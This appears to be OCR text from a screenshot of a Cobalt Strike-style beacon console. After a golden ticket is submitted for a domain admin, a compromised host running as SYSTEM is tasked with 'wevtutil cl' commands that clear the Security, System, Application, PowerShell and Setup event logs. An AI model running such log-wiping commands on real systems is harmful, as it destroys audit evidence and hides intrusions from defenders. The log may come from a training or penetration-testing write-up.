 Event Log X Beacon 192.168.52.138@3176 X
Golden ticket for admin@OGD.ORG successfully submitted for
[06/01 16:55:00] beacon> shell wevtutil cl security
[06/01 16:55:00] [*] Tasked beacon to run: wevtutil cl security
[06/01 16:55:00] [+] host called home, sent: 51 bytes
[06/01 16:55:13] beacon> shell wevtutil cl system
[06/01 16:55:13] [*] Tasked beacon to run: wevtutil cl system
[06/01 16:55:13] [+] host called home, sent: 49 bytes
[06/01 16:55:22] beacon> shell wevtutil cl application
[06/01 16:55:22] [*] Tasked beacon to run: wevtutil cl applicat
[06/01 16:55:22] [+] host called home, sent: 54 bytes
[06/01 16:55:34] beacon> shell wevtutil cl "windows powershell
[06/01 16:55:34] [*] Tasked beacon to run: wevtutil cl "windows
[06/01 16:55:34] [+] host called home, sent: 63 bytes
[06/01 16:55:43] beacon> shell wevtutil cl Setup
[06/01 16:55:43] [*] Tasked beacon to run: wevtutil cl Setup
[06/01 16:55:43] [+] host called home, sent: 48 bytes
[OWA] - x64 | SYSTEM * | 3176 - x86 | Parent 4716
beacon>
内部单击或按 Ctrl+G。